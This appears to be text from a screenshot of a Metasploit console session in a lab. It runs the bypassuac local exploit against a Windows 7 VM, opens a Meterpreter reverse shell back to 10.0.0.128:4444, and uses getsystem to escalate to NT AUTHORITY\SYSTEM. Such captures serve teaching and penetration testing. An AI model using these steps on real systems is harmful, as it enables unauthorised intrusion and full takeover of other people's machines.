 msf exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.0.0.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 10.0.0.132
[*] Sleeping before handling stage...
[*] Meterpreter session 3 opened (10.0.0.128:4444 -> 10.0.0.132:62943) at 2018-04-17 10:00:10 -0400
meterpreter > getuid
Server username: WIN7-VM\John
meterpreter > getsystem
s...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >